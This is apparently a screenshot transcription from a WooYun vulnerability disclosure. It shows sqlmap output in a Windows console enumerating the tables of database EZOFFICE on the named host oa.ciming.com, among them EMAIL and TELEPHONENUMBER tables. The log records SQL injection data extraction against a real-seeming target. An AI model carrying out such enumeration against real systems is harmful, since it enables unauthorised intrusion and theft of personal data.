 管理员: C:\windows\system32\cmd.exe
[00:20:15] [INFO] retrieved: FORUM_USER_ACTIVITY
[00:20:55] [INFO] retrieved: MWUSER
[00:21:00] [INFO] retrieved: FOREIGNTEST
[00:21:16] [INFO] retrieved: TELEPHONENUMBER
[00:21:56] [INFO] retrieved: IDIOMAXEGRESADO
[00:23:41] [INFO] retrieved: CMREPOSITORY
[00:25:22] [INFO] retrieved: EMAIL
[00:31:27] [INFO] retrieved: SPIP_VERSIONS
[00:32:45] [INFO] retrieved: ZAHLUNG_WEITERE
[00:34:37] [INFO] retrieved: BOOKS
Database: EZOFFICE
[13 tables]
+---------------------+
¦ BOOKS ¦
¦ EMAIL ¦
¦ TELEPHONENUMBER ¦
¦ CHILD_CONFIGS ¦
¦ CMREPOSITORY ¦
¦ DOCUMENT ¦
¦ FOREIGNTEST ¦
¦ FORUM_USER_ACTIVITY ¦
¦ IDIOMAXEGRESADO ¦
¦ LOCATED ¦
¦ MWUSER ¦
¦ SPIP_VERSIONS ¦
¦ ZAHLUNG_WEITERE ¦
+---------------------+
[00:35:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.ciming.com'
[*] shutting down at 00:35:39
C:\sqlmap>
www.wooyun.org